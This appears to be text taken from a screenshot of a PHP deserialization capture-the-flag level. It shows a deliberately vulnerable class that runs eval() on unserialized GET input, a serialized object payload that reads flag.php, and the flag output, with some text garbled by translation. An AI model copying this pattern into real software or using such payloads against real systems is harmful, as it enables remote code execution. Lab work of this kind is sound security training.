 <?php
highlight_file(__FILE__);
header("content-type:text/html;charset=utf-8");
class secret{
    private $comm;
    public function __construct($com){
        $this->comm = $com;
    }
    function __destruct(){
        echo $this->comm;
        echo eval($this->comm);
    }
}
$param=$_GET['param'];
$param=str_replace("%","daydream",$param);
echo $param;
unserialize($param);
?>
<br><a href="../level7">点击进入第七关</a> O:6:"秘密":1:{s:4:"comm";s:27:"var_dump(file('flag.php'));";}var_dump(file('flag.php')) ;数组(3) { [
字符串(45) "$flag="flag{level6_Is_yue_lai_yue_fu_yan}"; " [2]=> string(2) "?>" } 点击进入第七关
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://10.211.55.5/php-SER/level6/?param=O:6:"secret":1:{s:4:"comm";s:27:"var_dump(file('flag.php'));";}